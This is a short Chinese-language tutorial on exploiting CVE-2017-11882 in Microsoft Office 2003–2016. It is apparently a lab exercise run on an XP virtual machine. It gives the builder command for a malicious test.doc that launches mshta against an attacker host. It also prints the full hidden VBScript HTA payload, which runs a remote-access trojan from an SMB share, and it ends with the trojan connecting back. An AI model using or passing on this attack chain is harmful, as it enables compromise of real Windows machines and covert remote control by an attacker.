利用工具:https://github.com/Ridter/CVE-2017-11882/

影响版本:

office 2003

office 2007

office 2010

office 2013

office 2016



一、思路整理

整体思路如上,通过执行远程的flag.txt里包含的hta格式文件,去执行共享文件夹下的muma.exe,最终导致机器被沦陷

二、实际操作

这里操作需要用到之前GitHub上下载的py文件

Command109b_CVE-2017-11882.py -c "mshta http://10.20.38.138/flag.txt" -o test.doc

最后会在程序目录下生成一个test.doc

最后在10.20.38.138主机上开启web服务就行

flag.txt文件如下

<HTML> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> <HEAD> <script language="VBScript"> Window.ReSizeTo 0, 0 Window.moveTo -2000,-2000 Set objShell = CreateObject("Wscript.Shell") objShell.Run "cmd.exe /c start \10.20.38.138sharema.exe" self.close </script> <body> demo </body> </HEAD> </HTML>

其中objShell.Run执行的就是启动一个进程,进程的目录就是\10.20.38.138sharema.exe

切记,开启共享文件夹时候,要把密码登录给去掉,不然其他机器无法访问到共享文件夹

最后用远控生成一个ma.exe放到共享文件夹下就OK了

三、上线测试

直接在虚拟机XP上打开doc文件

随后会发现远控端上线了